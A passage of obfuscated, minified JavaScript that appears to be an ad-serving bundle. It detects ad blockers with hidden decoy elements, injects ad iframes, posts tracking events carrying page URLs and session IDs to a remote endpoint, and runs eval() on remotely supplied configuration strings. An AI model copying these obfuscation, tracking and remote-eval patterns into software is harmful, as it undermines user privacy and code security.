n(!0)}})),a[i(2914)](i(2124),(()=>n(!0))),s[i(3187)][i(1866)][i(2220)](a)}));return e[t(3014)](),n}function S(){const t=r,e=o.A[t(643)](t(2917),!1,t(2053));return!!e&&!!e[t(3150)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1y,n=e(2939)[e(2090)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(577)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(577)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2385)]({name:e(2943),value:t[e(3431)](1)});break;case"#":o[e(2385)]({name:"id",value:t[e(3431)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(577)](t);if(!n)return;var c,l;o[e(2385)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1y,n=await async function(t){const e=a1y;await(0,a.R)();const n=await async function(t){const e=a1y,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1600)]||"v8"===t[e(1600)]?{version:t[e(1600)],originalHostname:t[e(796)],bidder:void 0,randomize:!0}:t,url:""[e(2090)](r.A[e(2898)],e(3002)),endpoint:r.A[e(2898)]}),s=await fetch(n);if(200!==s[e(1434)])return[];const a=await s[e(1871)](),c=i.A[e(1416)](a);return JSON[e(1859)](c)}(t),c=[],u=document[e(2107)](e(1181));u[e(1529)][e(2852)](e(3004),e(1313));const d=[];for(const t of n){const n=t[e(3454)][e(376)](l)[e(3176)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2902)])&&void 0!==h?h:e(1181),i=document[e(2107)](n);for(const n of t[e(438)])i[e(2241)](n[e(374)],n[e(3071)]);i[e(1529)][e(2852)](e(3004),e(1762)),i[e(1529)][e(2852)](e(1421),e(1525));const o=document[e(2107)](e(1181));o[e(2220)](i),u[e(2220)](o),r[e(2385)]({element:i,selector:t,blocked:!1})}d[e(2385)]({id:t.id,probes:r})}document[e(2587)][e(2220)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1313)===window[e(2347)](t[e(2818)])[e(3004)]&&(t[e(1350)]=!0);n[e(3176)]((t=>t[e(1350)]))[e(666)]/n[e(666)]>=.6&&c[e(2385)](t)}return u[e(3014)](),c}(t);(0,c.Fj)(t,e(1688),new Map([[e(2701),n[e(2744)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>P,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>D,gX:()=>F,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>U,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1y;if(k)return k;try{k=document[t(905)][t(3287)](t(3205))||t(1313)}catch(t){}return k}const _=t=>{const e=a1y;window[e(2914)](e(2700),(n=>{const r=e;n[r(3243)]&&r(432)===n[r(3243)][r(1978)]&&W(t,n[r(3243)][r(1058)],n[r(3243)][r(2574)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1y;var s;if(y&&e&&(0,m.L6)(t),I(t,o(1171),new Map([[o(413),c.A[o(1485)]],[o(1240),o(e?868:2416)],[o(2266),o(n?868:2416)],[o(2942),null!==(s=h.A[o(643)](o(2942)))&&void 0!==s?s:""],[o(2395),window[o(1156)]?o(868):o(2416)],[o(3376),e?String((0,i.Ki)()):o(370)]])),await R(t),r&&!S){S=!0;const i=window[o(1104)][o(479)][o(3365)](o(2215))||window[o(1104)][o(479)][o(3365)](o(681));let s=M(i);window[o(1399)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1y,n=window[e(1104)][e(841)][e(3150)]("#")[0];return t?n[e(3150)]("?")[0]:n}async function T(t,e){const n=a1y,r=new Map;r[n(3396)](n(1862),e[n(1411)][n(712)]()),void 0!==e[n(2872)]&&r[n(3396)](n(2973),e[n(2872)][n(712)]()),void 0!==e[n(899)]&&r[n(3396)](n(748),e[n(899)][n(712)]()),void 0!==e[n(695)]&&r[n(3396)](n(1901),e[n(695)][n(712)]()),r[n(3396)](n(2877),e[n(1899)][n(712)]()),r[n(3396)](n(1165),e[n(490)][n(712)]()),I(t,n(2982),r)}function D(t,e){const n=a1y,r=new Map;var i;r[n(3396)](n(2e3),n(1353)),r[n(3396)](n(1078),e[n(1968)][n(1205)][n(712)]()),r[n(3396)](n(3106),e[n(1968)][n(3106)]),e[n(1968)][n(486)]&&(r[n(3396)](n(2754),e[n(1968)][n(486)][n(1951)][n(712)]()),r[n(3396)](n(3061),null!==(i=e[n(1968)][n(486)][n(411)])&&void 0!==i?i:"eu")),void 0!==e[n(2872)]&&r[n(3396)](n(2973),e[n(2872)][n(712)]()),r[n(3396)](n(748),e[n(899)][n(712)]()),I(t,n(1908),r)}async function N(t,e){const n=a1y;I(t,n(3339),new Map([[n(413),c.A[n(1485)]],...e]))}const C=t=>{const e=a1y;I(t,e(2283),new Map([[e(413),c.A[e(1485)]]]))},U=function(t,e){const n=a1y;return I(t,n(1196),(arguments[n(666)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3396)](n(2223),e))},j=function(t,e,n,i,a,u,d,h){const m=a1y;let f=arguments[m(666)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(666)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(3396)](i(3425),a[i(712)]()),H(n),l.A[i(815)](i(2760)[i(2090)](e,")"),(0,p.P)(n));const u=c.A[i(2898)]+i(2863)[i(2090)](location[i(3379)]),d=o.A[i(3194)](JSON[i(2018)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1945)](i(1865),(0,s.Wq)({protectUrlContext:"v7"===t[i(1600)]||"v8"===t[i(1600)]?{version:t[i(1600)],originalHostname:t[i(796)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2898)]}),d)}(t,m(664),new Map([[m(413),c.A[m(1485)]],[m(1240),n[m(712)]()],[m(1152),i],[m(3261),a[m(712)]()],[m(503),u[m(712)]()],[m(2592),d[m(712)]()],[m(1093),h[m(712)]()],...f]),e)},L=(t,e)=>{const n=a1y;I(t,n(3100),new Map([[n(413),c.A[n(1485)]],[n(1240),e[n(712)]()]]))};function I(t,e,n){const r=a1y;H(n);const i=A();if(i&&n[r(3396)](r(3205),i),l.A[r(815)](r(2760)[r(2090)](e,")"),(0,p.P)(n)),d.A[r(588)]())return O(e,n);W(t,e,n)}const O=(t,e)=>{const n=a1y;let r=window;for(;r!==r[n(2413)][n(2281)];)r=r[n(2413)][n(2281)],r[n(1683)]({as_key:n(432),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1y;var i;n[r(3396)](r(3425),v[r(712)]()),w[r(2385)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(643)](window)[r(1579)]?u.A[r(643)](window)[r(1579)][r(3008)](window,i):u.A[r(643)](window)[r(2644)][r(3008)](window,i,100))};async function R(t){const e=a1y,n=w;if(w=[],0===n[e(666)])return;if(c.A[e(815)])return;if(!y)return;const i=await(0,g.C8)(t,c.A[e(2898)])?(0,g.XV)(c.A[e(2898)],0):c.A[e(2898)],a=i+e(2863)[e(2090)](location[e(3379)]),l=o.A[e(3194)](JSON[e(2018)](n));await r.G[e(1945)](e(1865),(0,s.Wq)({protectUrlContext:"v7"===t[e(1600)]||"v8"===t[e(1600)]?{version:t[e(1600)],originalHostname:t[e(796)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){y=Math[a1y(2621)]()<t,v=t}function H(t){const e=a1y;t[e(3396)](e(1570),location[e(841)]),t[e(3396)](e(3309),c.A[e(1600)]),t[e(3396)](e(2539),a.A[e(605)]()[e(712)]()),t[e(3396)](e(3094),(0,i.FA)()),t[e(3396)](e(2214),function(){const t=e,n=t(2214);try{let e=sessionStorage[t(463)](n);return e||(e=(0,f.A)(),sessionStorage[t(579)](n,e)),e}catch(t){return""}}()),t[e(3396)](e(1396),z||(z=(0,f.A)(),z)),t[e(3396)](e(875),Math[e(1710)](performance[e(519)]())[e(712)]())}function P(t,e,n){const r=a1y;if(!c.A[r(815)]&&r(868)!==h.A[r(643)](r(430),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3276)](i);n[t(666)]>0&&(e[t(2385)](...Array[t(2535)](n)),r=r?""[t(2090)](r,", ")[t(2090)](i):i)}if(0===e[t(666)])continue;let i=Array[t(2535)](new Set(e));i=i[t(3176)]((e=>!i[t(2145)]((n=>n!==e&&n[t(3148)](e)))));const o=i[t(948)](((e,n)=>e+n[t(2088)]()[t(1932)]),0),s=Math[t(879)](...i[t(376)]((e=>e[t(2088)]()[t(2559)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(3176)]((t=>t[r(2597)]()))[r(3176)]((t=>{const e=r,n=t[e(995)]();return i[e(886)][e(2145)]((t=>t[e(3148)](n)))}))[r(3176)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1403)](i);){const t=window[n(2347)](i)[n(2057)];if(n(1463)===t||n(3099)===t)return!1;i=i[n(3263)]}return!0}(t[r(995)](),i[r(886)]))),s=o[r(666)],a=o[r(376)]((t=>t[r(995)]()[r(2088)]()))[r(376)]((t=>t[r(2559)]*t[r(1932)]))[r(948)](((t,e)=>t+e),0),l=o[r(376)]((t=>t[r(995)]()[r(2088)]()[r(1932)]))[r(2744)]("|");I(t,r(1593),new Map([[r(633),[s[r(712)](),a[r(712)](),l][r(2744)](",")],[r(1890),[window[r(998)][r(712)](),window[r(2407)][r(712)](),document[r(2587)][r(433)][r(712)](),document[r(2587)][r(3031)][r(712)]()][r(2744)](",")],[r(816),[i[r(2176)],i[r(2559)][r(712)](),i[r(1932)][r(712)](),i[r(1010)][r(712)]()][r(2744)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});class i{static[r(605)](){const t=r;try{if(null!=window[t(2218)][t(1500)]&&t(605)===window[t(2218)][t(1500)][t(605)][t(374)])return!0}catch(t){}return!1}static[r(2542)](){const t=r;try{if(i[t(605)]())return!1;const e=navigator[t(3203)][t(2538)](),n=[t(858)];return![t(2017),t(3003),t(2467),t(918),t(783),t(1816),t(3043),t(730),t(850),t(3175),t(1679),t(1540),t(565)][t(2145)]((n=>e[t(1403)](n)))&&n[t(2145)]((n=>e[t(1403)](n)))}catch(t){}return!1}static[r(408)](){const t=r;try{if(i[t(605)]())return!1;const e=navigator[t(3203)][t(2538)]();if(e[t(1403)](t(1921))||e[t(1403)](t(2169)))return!0;const n=[t(850)];return![t(2017),t(3003),t(2467),t(918),t(783),t(1816),t(3043),t(730),t(3175),t(1679),t(1540),t(565)][t(2145)]((n=>e[t(1403)](n)))&&n[t(2145)]((n=>e[t(1403)](n)))}catch(t){}return!1}static[r(2063)](){const t=r;try{const e=navigator[t(3203)][t(2538)]();return e[t(1403)](t(2125))&&e[t(1403)](t(515))}catch(t){}return!1}static[r(2251)](){const t=r;try{return navigator[t(3203)][t(2538)]()[t(1403)](t(647))}catch(t){}return!1}static[r(3072)](){const t=r;return navigator[t(3203)][t(2538)]()[t(1403)](t(2396))}}},5466:(H,e,m)=>{"use strict";m.d(e,{A7:()=>o,Vl:()=>M,Wf:()=>A,Y1:()=>D,t_:()=>G,td:()=>t});var x=m(5281),r=m(3189),E=m(9324),T=m(7549),u=m(2691);function Y(t){const e=a1y;return(0,x.md)(e(1931)+t)}function t(t,e){const n=a1y;var r;const i=(null!==(r=t[n(2983)])&&void 0!==r?r:[])[n(3176)]((t=>{var e;return null===(e=t[n(1951)])||void 0===e||e}))[n(3176)]((t=>!(t[n(2464)]&&!e)));for(const t of i)if(n(2176)in t){const e=document[n(1776)](t[n(2176)]);e&&(e[n(2514)]=t[n(2231)])}else if(n(3116)in t){const e=document[n(932)](t[n(3116)],document,null,XPathResult[n(1733)],null)[n(1336)];e instanceof HTMLElement&&(e[n(2514)]=t[n(2231)])}}function o(K,U){const DE=a1y;var n;const I=(null!==(n=K[DE(1850)])&&void 0!==n?n:[])[DE(3176)]((t=>{var e;return null===(e=t[DE(1951)])||void 0===e||e}))[DE(3176)]((t=>!(t[DE(2464)]&&!U)));I[DE(2636)]((t=>(0,E.QI)(t[DE(2057)])[DE(376)]((e=>({placeholder:t,selected:e})))))[DE(3176)]((t=>{const e=DE;let{placeholder:n}=t;return!document[e(384)](Y(n.id))}))[DE(1291)]((s=>{const DY=DE;var f,C,v;let{placeholder:V,selected:R}=s;const W=document[DY(2107)](null!==(f=V[DY(2151)])&&void 0!==f?f:DY(1181));W.id=Y(V.id),W[DY(792)]=V[DY(2231)],null===(C=V[DY(438)])||void 0===C||C[DY(1291)]((t=>{const e=DY;W[e(2241)](t[e(2696)],t[e(3071)])})),(0,u.bb)(W),(0,r.Ih)(null!==(v=V[DY(2746)])&&void 0!==v?v:[]),(0,r.xh)(W,R,V[DY(2057)][DY(2645)]),W[DY(3276)](DY(1189))[DY(1291)]((N=>eval(N[DY(385)])))})),I[DE(3176)]((t=>{const e=DE;var n;return!(null!==(n=t[e(2057)][e(710)])&&void 0!==n?n:[])[e(1834)]((t=>(0,E.Gn)(t[e(1482)],t[e(3071)])))}))[DE(1291)]((t=>{const e=DE;var n;return null===(n=document[e(384)](Y(t.id)))||void 0===n?void 0:n[e(3014)]()}))}function D(t,e){const n=a1y,r=new Set,i=t[n(3176)]((t=>{const r=n;var i;return!E.sR[r(1403)](e,t[r(2057)])||(null!==(i=t[r(2057)][r(1968)][r(2057)][r(710)])&&void 0!==i?i:[])[r(2145)]((t=>!(0,E.Gn)(t[r(1482)],t[r(3071)])))}));for(const t of i)r[n(1334)](t[n(2524)]()),t[n(3014)]();return[t=t[n(3176)]((t=>!i[n(1403)](t))),r]}function G(t,e){const n=a1y;t[n(3176)]((t=>!t[n(516)]()||t[n(1548)]()||t[n(2840)]()))[n(1291)]((t=>t[n(1642)](e)))}function M(t){const e=a1y;let{inventories:n,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(376)]((t=>t[e(2057)])),d=i[e(3176)]((t=>!E.sR[e(1403)](u,t)))[e(376)]((t=>new r.Ay(o,t,s,a,l)));return d[e(1291)]((t=>t[e(1295)](c))),d}function A(t,e){const n=a1y;return t[n(3176)]((t=>t[n(1548)]()||t[n(2840)]()))[n(1291)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2385)](t[r(2124)]()),T.A[r(815)](r(2824)[r(2090)](t.id(),r(2007)),t[r(2124)]())})),Object[n(3080)](e)[n(3176)]((t=>e[t][n(666)]>3))[n(666)]>0}},9324:(H,e,m)=>{"use strict";const Ds=a1y;m.d(e,{Gn:()=>A,QI:()=>D,YS:()=>o,sR:()=>t});var x=m(7194),r=m(5180),E=m(9754),T=m(9141),u=m(5408),Y=m(3268);class t{constructor(t,e){const n=a1y;this[n(1968)]=t,this[n(3056)]=e}static[Ds(1403)](t,e){const n=Ds;return t[n(376)]((t=>t[n(3056)]))[n(1403)](e[n(3056)])}}const o=function(e,n){const i=Ds;let o=arguments[i(666)]>2&&void 0!==arguments[2]&&arguments[2];return e[i(3176)]((t=>!1!==t[i(1951)]))[i(3176)]((t=>!(t[i(2464)]&&!n)))[i(3176)]((t=>{const e=i;var n;return!(null===(n=t[e(3086)])||void 0===n||!n[e(2145)]((t=>!(0,r.kZ)(t))))||!(o&&t[e(990)])}))[i(376)]((t=>G(t)))[i(2636)]((e=>D(e[i(2057)])[i(376)]((n=>new t(e,n)))))},D=K=>{const DV=Ds;var U;if(!(null!==(U=K[DV(710)])&&void 0!==U?U:[])[DV(1834)]((t=>A(t[DV(1482)],t[DV(3071)]))))return[];const I=(t,e,n)=>!K[DV(2910)]||0===K[DV(2910)][DV(666)]||K[DV(2910)][DV(1403)](e)||K[DV(2910)][DV(1403)](-n[DV(666)]+e),s=t=>M(t,K[DV(2645)]),f=v=>{const DR=DV;if(!K[DR(1601)])return!0;try{return window[DR(896)]=v,eval(K[DR(1601)])}catch(t){return!1}},C=(t,e,n)=>[I,s,f][DV(1834)]((r=>r(t,e,n)));if(K[DV(2176)])return Array[DV(2535)](E.A[DV(643)](window)[DV(3363)][DV(3008)](document,K[DV(2176)]))[DV(3176)](C);if(K[DV(3116)]){const t=document[DV(932)](K[DV(3116)],document,null,XPathResult[DV(1651)],null),e=[];let n;for(;n=t[DV(2999)]();)e[DV(2385)](n);return e[DV(3176)](C)}if(K[DV(2880)])try{const W=eval(K[DV(2880)]);if(!W)return[];const N=W instanceof Node?[W]:Array[DV(2535)](W)[DV(3176)]((t=>t instanceof Node));return N[DV(3176)](C)}catch(t){return T.A[DV(815)]&&console[DV(2124)](t),[]}return[]},G=K=>{const DN=Ds,U=t=>{const e=a1y;if(!t[e(3344)])return t;const n=window[e(2311)];if(!n)return t;const r=t[e(3344)][e(3288)]((t=>(!t[e(1225)]||t[e(1225)]<=n[e(2559)])&&(!t[e(1197)]||t[e(1197)]>=n[e(2559)])));return r&&(t[e(2559)]=r[e(2559)],t[e(596)]=r[e(596)],t[e(1932)]=r[e(1932)],t[e(2481)]=r[e(2481)]),t},n=(I,s)=>{if(!s)return I;try{return Number(eval(s))}catch(t){return I}};return K=U(K),K[DN(2559)]=n(K[DN(2559)],K[DN(596)]),K[DN(1932)]=n(K[DN(1932)],K[DN(2481)]),K},M=(t,e)=>{const n=Ds,r=e[n(3150)]("-")[0],i=parseInt(e[n(3150)]("-")[1]);switch(r){case n(2741):case n(2273):return!x.A[n(2682)](t)&&!x.A[n(2959)](t);case n(603):case n(3233):return!x.A[n(2959)](t);case n(1662):case n(2865):{let r=t[n(3263)];if(!r)return!1;if(e[n(3150)]("-")[n(666)]<3)return!x.A[n(2959)](r);for(let t=0;t<i&&r[n(3263)];t++)r=r[n(3263)];return!x.A[n(2959)](r)}default:throw new Error(n(604)[n(2090)](e,n(2507)))}},A=(K,U)=>{const Dd=Ds;if(!window[Dd(2311)])return!1;switch(K){case Dd(1377):return window[Dd(2311)][Dd(2559)]>parseInt(U);case Dd(1690):return window[Dd(2311)][Dd(2559)]>=parseInt(U);case Dd(1506):return window[Dd(2311)][Dd(2559)]<parseInt(U);case Dd(655):return window[Dd(2311)][Dd(2559)]<=parseInt(U);case Dd(2843):return window[Dd(2311)][Dd(1932)]>=parseInt(U);case Dd(1079):return window[Dd(2311)][Dd(1932)]<=parseInt(U);case Dd(2932):return window[Dd(1104)][Dd(1244)]===U;case Dd(2406):return window[Dd(1104)][Dd(1244)]!==U;case Dd(1962):return window[Dd(1104)][Dd(841)]===U;case Dd(957):return window[Dd(1104)][Dd(841)]!==U;case Dd(872):{const t=new RegExp(U);return t[Dd(2114)](window[Dd(1104)][Dd(841)])}case Dd(2375):{const t=new RegExp(U);return!t[Dd(2114)](window[Dd(1104)][Dd(841)])}case Dd(1465):{const t=document[Dd(1776)](U);return!!t}case Dd(1934):{const t=document[Dd(1776)](U);return!t}case Dd(2470):{const t=document[Dd(1776)](U);return!!t&&!x.A[Dd(2682)](t)&&!x.A[Dd(1885)](t)}case Dd(2901):{const t=document[Dd(1776)](U);return!t||x.A[Dd(2682)](t)||x.A[Dd(1885)](t)}case Dd(1742):var n;return!(null!==(n=window[u.T])&&void 0!==n&&n[Dd(1403)]((0,Y.t)(U)));case Dd(1223):try{return eval(U)}catch(t){return T.A[Dd(815)]&&console[Dd(2124)](t),!1}default:throw new Error(Dd(2477)[Dd(2090)](K,Dd(1907))[Dd(2090)](U))}}},3189:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>v});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1y(1683)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1y;this[s(767)]=t,this[s(2057)]=e,this[s(1968)]=n,this[s(3445)]=r,this[s(490)]=o,(0,i.A)(this,s(2232),void 0),(0,i.A)(this,s(1271),void 0),(0,i.A)(this,s(2439),void 0),(0,i.A)(this,"id",(()=>this[s(2057)][s(1968)].id)),(0,i.A)(this,s(2559),(()=>this[s(2057)][s(1968)][s(2559)])),(0,i.A)(this,s(1932),(()=>this[s(2057)][s(1968)][s(1932)])),(0,i.A)(this,s(2524),(()=>this[s(2232)].id)),(0,i.A)(this,s(1295),(t=>this[s(1471)](t))),(0,i.A)(this,s(1642),(t=>{const e=s;d.A[e(815)](e(2561),this.id()),this[e(3014)](),this[e(1295)](t)})),(0,i.A)(this,s(3014),(()=>{const t=s;var e;return null===(e=this[t(2232)])||void 0===e?void 0:e[t(3014)]()})),(0,i.A)(this,s(2597),(()=>{const t=s;var e;return t(1319)===(null===(e=this[t(2439)])||void 0===e?void 0:e[t(3287)](t(1434)))})),(0,i.A)(this,s(1548),(()=>{const t=s;var e;return t(1284)===(null===(e=this[t(2439)])||void 0===e?void 0:e[t(3287)](t(1434)))})),(0,i.A)(this,s(2840),(()=>this[s(636)]()||A([this[s(2232)],this[s(1271)],this[s(2439)]])[0])),(0,i.A)(this,s(636),(()=>[this[s(2232)],this[s(1271)],this[s(2439)]][s(2145)]((t=>!document[s(3148)](t))))),(0,i.A)(this,s(516),(()=>k(this[s(2232)],this[s(2057)][s(3056)],this[s(2057)][s(1968)][s(2057)][s(2645)]))),(0,i.A)(this,s(995),(()=>this[s(1271)])),(0,i.A)(this,s(2124),(()=>this[s(636)]()?s(1312):this[s(1548)]()?s(621):A([this[s(2232)],this[s(1271)],this[s(2439)]])[1]))}[r(2446)](){const t=r;f(h.A[t(643)]()[t(1179)][t(643)][t(3008)](this[t(2439)]),t(1322),t(2446))}[r(2647)](t,e){const n=r;f(h.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(2439)]),n(1322),n(2647),{key:t,value:e})}[r(1471)](t){const e=r;var n,i,s,c,u;d.A[e(815)](e(1882),this.id(),this[e(2057)][e(1968)]),(0,l.n5)(this[e(767)],this.id()),v([...null!==(n=this[e(1968)][e(2746)])&&void 0!==n?n:[],...null!==(i=this[e(2057)][e(1968)][e(2746)])&&void 0!==i?i:[]]),[this[e(2232)],this[e(1271)],this[e(2439)]]=y(this.id(),null!==(s=this[e(2057)][e(1968)][e(1577)])&&void 0!==s&&s,t,this[e(2559)](),this[e(1932)](),null!==(c=this[e(2057)][e(1968)][e(438)])&&void 0!==c?c:[],this[e(490)],this[e(2057)][e(1968)][e(2738)],null!==(u=this[e(1968)][e(1979)])&&void 0!==u&&u),x(this[e(2232)],this[e(2057)][e(3056)],this[e(2057)][e(1968)][e(2057)][e(2645)]);const m=this[e(1968)][e(2140)]?e(1604)[e(2090)](this[e(1968)][e(2140)],e(2275)):"",f=h.A[e(643)]()[e(1179)][e(643)][e(3008)](this[e(2439)]),p=()=>{const t=e;[t(2945),t(1731),t(3204),t(2575),t(2142),t(570)][t(1291)]((e=>{const n=t,r=f[n(1775)][n(2936)](f[n(3076)][n(774)],e);r&&(r[n(2473)]=!1,r[n(2217)]=!1,f[n(1775)][n(3208)](f[n(3076)][n(774)],e,r))}));const n=(()=>this[t(1968)][t(1979)]?window[t(2482)](t(3335))[t(415)]?t(1363):window[t(2482)](t(2342))[t(415)]?t(2554):void 0:"")(),r=n?t(2940)[t(2090)](n,'">'):"";f[t(3187)][t(1652)](),f[t(3187)][t(2021)](t(1243)[t(2090)](window[t(3090)]?t(2153)[t(2090)](window[t(3090)],'"'):"",t(2041))[t(2090)](b.K,t(2802))[t(2090)](r,t(2770))[t(2090)]((0,a.Wq)({protectUrlContext:this[t(767)],url:o.A[t(2898)]+t(1617),kind:a.MN[t(2138)],key:null,endpoint:o.A[t(2898)]}),t(2677))[t(2090)]((0,g.x)().id,t(440))[t(2090)](m,t(908))),f[t(3187)][t(3304)]()};if(_){f[e(388)]=1,f[e(3187)][e(1652)](),f[e(3187)][e(2021)](e(2925)[e(2090)](b.K,e(1723))),f[e(3187)][e(3304)](),this[e(2439)][e(2721)]=e(2925)[e(2090)](b.K,e(1723));const t=setInterval((()=>{f[e(388)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(666)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(666)]>8?arguments[8]:void 0;const b={};n[h(1291)](((t,e)=>{b[e]=t}));const w=document[h(2107)](h(2146));u[h(1291)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2241)](n,(0,m.hQ)(r))}));const y=(0,s.md)(c.A[h(1655)]());if(w[h(2241)]("id",y),w[h(782)][h(1334)]((0,s.md)(c.A[h(1655)]())),(0,m.bb)(w),f){const t=document[h(2107)](h(1181));t[h(792)]=f,w[h(2220)](t)}const v=document[h(2107)](h(1529));v[h(3142)]="#"[h(2090)](y,h(769))[h(2090)](y,h(2102)),w[h(2220)](v);const x=document[h(2107)](h(1181));x[h(2241)](h(1529),h(1290)),w[h(2220)](x);const k=document[h(2107)](h(1163));var A;if(k[h(374)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2898)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2018)](A))),k[h(1523)]="",(0,m.Hz)(k),k[h(2241)](h(2559),h(1265)+i[h(712)]()),k[h(2241)](h(1932),h(1265)+a[h(712)]()),k[h(2241)](h(910),"0"),k[h(2241)](h(3292),"0"),k[h(2241)](h(2686),"0"),k[h(2241)](h(2421),"no"),k[h(2241)](h(1529),h(598)),x[h(2220)](k),(window[h(1104)][h(1641)]+window[h(1104)][h(439)])[h(1403)](h(659))||h(868)===p.A[h(643)](h(659),!1)){const e=document[h(2107)](h(1181)),r=e[h(1234)]({mode:h(2733)});e[h(1529)][h(2852)](h(2057),h(3038)),e[h(1529)][h(2852)](h(1696),"0"),e[h(1529)][h(2852)](h(1299),"0"),e[h(1529)][h(2852)](h(2559),h(564)),e[h(1529)][h(2852)](h(1932),h(564)),e[h(1529)][h(2852)](h(2790),h(1802)),e[h(1529)][h(2852)](h(2780),h(2900)),e[h(1529)][h(2852)](h(3004),h(2414)),e[h(1529)][h(2852)](h(2970),h(3088)),e[h(1529)][h(2852)](h(3268),h(3088)),e[h(1529)][h(2852)](h(1014),h(946));const s=""[h(2090)](o.A[h(2898)],h(2403))[h(2090)](window[h(1104)][h(3379)],h(2091))[h(2090)](t);r[h(792)]=h(3318)[h(2090)](t,h(2443))[h(2090)](i,"x")[h(2090)](a,h(2130))[h(2090)](n[h(1576)]>0?h(3389)[h(2090)](JSON[h(2018)](b,null,2),h(991)):"",h(1489))[h(2090)](s,h(1660)),x[h(2220)](e)}return[w,x,k]},v=t=>t[r(1291)]((t=>{const e=r;document[e(3276)](t[e(2176)])[e(1291)]((n=>{const r=e;if(void 0!==t[r(1741)]&&t[r(1741)]>0)for(let e=0;e<t[r(1741)]&&n[r(3263)];++e)n=n[r(3263)];t[r(3014)]?n[r(3014)]():n[r(1529)][r(2852)](r(3004),r(1313),r(2816))}))})),x=(t,e,n)=>{const i=r;if(!e[i(3263)])throw new Error(i(583));const o=n[i(3150)]("-")[0],s=parseInt(n[i(3150)]("-")[1]);switch(o){case i(2741):e[i(2813)][i(666)]<=s?e[i(2220)](t):e[i(2951)](t,e[i(2813)][s]);break;case i(2273):0===e[i(2813)][i(666)]||0===s?e[i(2220)](t):e[i(2813)][i(666)]<=s?e[i(2951)](t,e[i(3427)]):e[i(2951)](t,e[i(2813)][e[i(2813)][i(666)]-s]);break;case i(603):{let n=e;for(let t=0;t<s&&n[i(839)];t++)n=n[i(839)];u.A[i(696)](t,n);break}case i(3233):{let n=e;for(let t=0;t<s&&n[i(2234)];t++)n=n[i(2234)];e[i(3263)][i(2951)](t,n);break}case i(1662):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s&&o[i(867)];t++)o=o[i(867)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t&&o[i(867)];e++)o=o[i(867)]}u.A[i(696)](t,o);break}case i(2865):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s&&o[i(1798)];t++)o=o[i(1798)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t&&o[i(1798)];e++)o=o[i(1798)]}r[i(3263)][i(2951)](t,o);break}default:throw new Error(i(604)[i(2090)](n,i(2507)))}},k=(t,e,n)=>{const i=r;if(!document[i(3148)](t))return!1;const o=n[i(3150)]("-")[0],s=parseInt(n[i(3150)]("-")[1]);switch(o){case i(2741):return e[i(2813)][i(666)]<=s?e[i(2271)]===t:e[i(2813)][s]===t;case i(2273):return 